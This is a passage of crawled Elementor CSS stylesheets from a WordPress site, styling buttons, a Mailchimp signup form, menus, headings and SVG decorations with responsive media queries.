.elementor-widget-wrap{justify-content:flex-end;}.elementor-3755 .elementor-element.elementor-element-3d78594b{width:auto;max-width:auto;}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-overlay:before, .elementor-3755 .elementor-element.elementor-element-3d78594b .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.30196078431372547);border-radius:25px 25px 25px 25px;}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button{padding:14px 45px 14px 45px;}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button:hover .aux-overlay:before, .elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button:hover .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.30196078431372547);}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-text{font-size:16px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-3755 .elementor-element.elementor-element-640aad2f{width:20%;}.elementor-3755 .elementor-element.elementor-element-25b69c2f{width:40%;}}@media(max-width:1024px){.elementor-3755 .elementor-element.elementor-element-5e53b952{padding:20px 20px 25px 20px;}.elementor-3755 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{font-size:14px;}.elementor-3755 .elementor-element.elementor-element-301d8648 .aux-modern-heading-secondary .aux-head-highlight{font-size:18px;}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button{padding:11px 30px 11px 30px;}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-text{font-size:14px;}}@media(max-width:767px){.elementor-3755 .elementor-element.elementor-element-5e53b952{padding:30px 40px 40px 40px;}.elementor-3755 .elementor-element.elementor-element-25b69c2f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-77.css?ver=1769030661
body_size: 1703
content:
.elementor-77 .elementor-element.elementor-element-38fac0e{margin-top:50px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-77 .elementor-element.elementor-element-8fdb732.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77 .elementor-element.elementor-element-c3a389b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c3a389b{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-primary{font-size:20px;font-weight:400;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:50px;font-weight:bold;text-transform:capitalize;letter-spacing:-1.5px;color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]{background-color:#2C2C2C;font-size:16px;font-weight:400;text-transform:capitalize;width:180px;height:58px;border-radius:35px 35px 35px 35px;color:#FFFFFF;box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.3);transition:all ease-out 0.3s;}.elementor-77 .elementor-element.elementor-element-7a67006{width:auto;max-width:auto;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{font-size:18px;font-weight:700;width:608px;height:70px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A0ABC9;border-radius:35px 35px 35px 35px;padding:0% 37% 0% 4%;transition:all ease-out 0.3s;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{font-size:16px;font-weight:400;font-style:normal;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]:hover{color:#FFFFFF;box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.3);}.elementor-77 .elementor-element.elementor-element-020cb28{width:auto;max-width:auto;position:absolute;right:-2.3%;bottom:-57%;}.elementor-77 .elementor-element.elementor-element-020cb28 .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-020cb28 .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-8c69932:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-8c69932 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C53A4;}.elementor-77 .elementor-element.elementor-element-8c69932{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-77 .elementor-element.elementor-element-8c69932 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-660b5fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated > .elementor-background-overlay, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 60px 90px 60px;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-d204062{width:auto;max-width:auto;position:absolute;top:-93.5%;left:25%;}.elementor-77 .elementor-element.elementor-element-d204062 .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-d204062 .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-77 .elementor-element.elementor-element-010cc83{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);text-align:center;}.elementor-77 .elementor-element.elementor-element-822f463 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-822f463{animation-delay:150ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-822f463 .aux-modern-heading-description{font-size:15px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-c78ea1f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-item{margin-right:20px;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-20px/2);}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-item, .elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-cb383aa{animation-delay:250ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-ba73049 .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae{text-align:left;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0 > .aux-item-content{color:rgba(255, 255, 255, 0.7);font-size:16px;font-weight:400;text-transform:capitalize;padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0.aux-hover > .aux-item-content {color:#FFFFFF !important;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0.aux-hover > .aux-item-content{font-weight:bold;}.elementor-77 .elementor-element.elementor-element-78c7ab1{animation-delay:450ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-cc5563f .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-5246888 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-d5db1d9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-9e9d80b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-9e9d80b .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-6f73566{animation-delay:650ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-abfbb7d .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-ico-box{padding:0px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-04e03d2 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-text .aux-text-widget-content{padding:25px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-18bc678:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-18bc678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C53A4;}.elementor-77 .elementor-element.elementor-element-18bc678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-18bc678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-429a08c{width:auto;max-width:auto;position:absolute;bottom:70%;left:-3%;}.elementor-77 .elementor-element.elementor-element-429a08c .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-429a08c .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-a1e7a31 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;letter-spacing:-0.32px;}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-primary{font-size:18px;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:40px;}.elementor-77 .elementor-element.elementor-element-020cb28{bottom:-62%;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{padding:50px 60px 50px 60px;}.elementor-77 .elementor-element.elementor-element-d204062{top:-21.5%;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-cb383aa > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0 > .aux-item-content{padding:0px 0px 10px 0px;}.elementor-77 .elementor-element.elementor-element-78c7ab1 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-6f73566 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-429a08c{left:0px;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:36px;line-height:1.3em;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{width:300px;height:60px;padding:0% 5% 0% 5%;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{font-size:14px;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]{font-size:14px;width:300px;height:60px;}.elementor-77 .elementor-element.elementor-element-020cb28{bottom:-46%;}.elementor-77 .elementor-element.elementor-element-8c69932{margin-top:100px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-660b5fc{width:100%;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{padding:30px 40px 30px 30px;}.elementor-77 .elementor-element.elementor-element-d204062{top:-8.6%;}.elementor-77 .elementor-element.elementor-element-be3abee{width:100%;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:100%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:100%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:100%;}.elementor-77 .elementor-element.elementor-element-429a08c{bottom:60px;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{font-size:14px;}}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-be3abee{width:40%;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:19%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:19%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:19.728%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-be3abee{width:50%;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:50%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:50%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:50%;}}/* Start custom CSS for aux_mailchimp, class: .elementor-element-7a67006 */.elementor-77 .elementor-element.elementor-element-7a67006 input[type="submit"]{
    position: absolute;
    right: 1px;
    top: 6px;
}
@media screen and (max-width:767px){
    .elementor-77 .elementor-element.elementor-element-7a67006 input[type="submit"]{
        position:relative;
        top:25px;
    } 
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-d204062 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-77 .elementor-element.elementor-element-d204062{
        top:-86%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-78.css?ver=1769030661
body_size: 554
content:
.elementor-78 .elementor-element.elementor-element-cc97ce9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-cc97ce9{margin-top:35px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-78 .elementor-element.elementor-element-1d33cc3{width:auto;max-width:auto;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);flex-grow:1;}.elementor-78 .elementor-element.elementor-element-4dce99d{width:auto;max-width:auto;animation-duration:2000ms;align-self:center;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);text-align:left;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0 > .aux-item-content{color:#000000;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:-0.48px;padding:0px 31px 0px 0px;}.elementor-78 .elementor-element.elementor-element-4dce99d .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-78 .elementor-element.elementor-element-101428f{width:auto;max-width:auto;animation-delay:900ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button-wrapper{text-align:left;}.elementor-78 .elementor-element.elementor-element-101428f .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.30196078431372547);border-radius:25px 25px 25px 25px;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button{padding:14px 42px 14px 40px;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button:hover .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button:hover .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.30196078431372547);}.elementor-78 .elementor-element.elementor-element-101428f .aux-text{font-size:16px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-081a32a{--display:flex;}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button{padding:11px 36px 11px 35px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-4dce99d */.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0.current-menu-item .aux-item-content{
    color: #0025DB !important;
    font-weight: bold;
}
@media screen and (max-width:900px){
    .elementor-78 .elementor-element.elementor-element-4dce99d .aux-item-content{
        padding:0 0 30px 0 !important;
        font-size:24px !important;
    }
    .elementor-78 .elementor-element.elementor-element-4dce99d{
        margin-right:30px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_modern_button, class: .elementor-element-101428f */@media screen and (max-width:900px){
    .elementor-78 .elementor-element.elementor-element-101428f{
        position:absolute;
        right:15%;
    }
}/* End custom CSS */